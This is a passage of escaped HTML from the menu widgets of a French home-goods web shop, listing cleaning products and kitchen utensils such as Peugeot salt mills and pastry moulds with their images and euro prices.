class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/entretien-surfaces-et-sols\/801-antitartre-universel-gel-nettoyant-avel-3324014404003.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/629-small_default\/antitartre-universel-gel-nettoyant-avel.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Antitartre Universel Gel Nettoyant - Avel\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/629-large_default\/antitartre-universel-gel-nettoyant-avel.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/entretien-surfaces-et-sols\/801-antitartre-universel-gel-nettoyant-avel-3324014404003.html\">Antitartre Universel Gel Nettoyant - Avel<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"8.5\">8,50\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"732\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/carrelage-sol-terre-cuite-rouge-marbre\/732-decapant-sols-universel-suractif-spado-3172358210367.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/838-small_default\/decapant-sols-universel-suractif-spado.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"D\u00e9capant sols universel suractif Spado\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/838-large_default\/decapant-sols-universel-suractif-spado.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/carrelage-sol-terre-cuite-rouge-marbre\/732-decapant-sols-universel-suractif-spado-3172358210367.html\">SPADO D\u00e9capant universel surpuissant pour sols<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"7.9\">7,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"698\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/carrelage-sol-terre-cuite-rouge-marbre\/698-nettoyant-polish-surfaces-interieures-spado-3172358210619.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/812-small_default\/nettoyant-polish-surfaces-interieures-spado.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Nettoyant polish surfaces int\u00e9rieures SPADO\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/812-large_default\/nettoyant-polish-surfaces-interieures-spado.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/carrelage-sol-terre-cuite-rouge-marbre\/698-nettoyant-polish-surfaces-interieures-spado-3172358210619.html\">SPADO Nettoyant polish surfaces int\u00e9rieures 750ml<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"15.6\">15,60\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"991\" data-id-product-attribute=\"358\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/entretien-surfaces-et-sols\/991-358-debarbotine-bredac.html#\/48-volume-1l\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/1157-small_default\/debarbotine-bredac.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"D\u00e9barbotine BREDAC\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/1157-large_default\/debarbotine-bredac.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/entretien-surfaces-et-sols\/991-358-debarbotine-bredac.html#\/48-volume-1l\">D\u00e9barbotine BREDAC<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"20.5\">20,50\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"843\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/accueil\/843-balai-mecanique-4006501117007.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/897-small_default\/balai-mecanique.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Balai m\u00e9canique\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/897-large_default\/balai-mecanique.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/accueil\/843-balai-mecanique-4006501117007.html\">Balai m\u00e9canique<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"49.9\">49,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"834\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/serpillere-chamoisette\/834-chamoisette-argenterie-delu-4007581010011.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/697-small_default\/chamoisette-argenterie-delu.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Chamoisette argenterie - Delu\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/697-large_default\/chamoisette-argenterie-delu.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/serpillere-chamoisette\/834-chamoisette-argenterie-delu-4007581010011.html\">Chamoisette argenterie - Delu<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"4.9\">4,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t<\/div>\n\t\n            <\/div>\n            <\/div>\n<\/div>"},"1646220714":{"id_deomegamenu_widgets":"26","name":"Product list vertical Cuisine","type":"product_list","params":"[base64]","id_shop":"1","key_widget":"1646220714","html":"\n<div class=\"deo-widget\" data-id_widget=\"1646220714\">\n    <div class=\"widget-product_list\">\n                                    <div class=\"menu-title\">\n                    \n                        Ustensiles de cuisine\n                    \n                <\/div>\n                        <div class=\"widget-inner\">\n                \n\t\t\t<div class=\"product-block\">\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"577\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/moulin-peugeot\/577-moulin-sel-peugeot-naturel-12-cm-0069590023379.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/358-small_default\/moulin-sel-peugeot-naturel-12-cm.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Moulin sel Peugeot Naturel 12 cm\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/358-large_default\/moulin-sel-peugeot-naturel-12-cm.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/moulin-peugeot\/577-moulin-sel-peugeot-naturel-12-cm-0069590023379.html\">Moulin sel Peugeot Naturel 12 cm<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"31\">31,00\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"340\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/les-moules-a-patisserie\/340-moule-a-9-madeleines.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/1017-small_default\/moule-a-9-madeleines.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Moule \u00e0 9 Madeleines\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/1017-large_default\/moule-a-9-madeleines.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/les-moules-a-patisserie\/340-moule-a-9-madeleines.html\">Moule \u00e0 9 Madeleines<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"22.9\">22,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"424\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/les-moules-a-patisserie\/424-moule-a-kouglof-22cm.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/1022-small_default\/moule-a-kouglof-22cm.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Moule \u00e0 Kouglof (22cm)\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/1022-large_default\/moule-a-kouglof-22cm.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/les-moules-a-patisserie\/424-moule-a-kouglof-22cm.html\">Moule \u00e0 Kouglof (22cm)<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"29.9\">29,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"588\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/moulin-peugeot\/588-moulin-sel-peugeot-teinte-chocolat-12-cm-4006959002345.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid 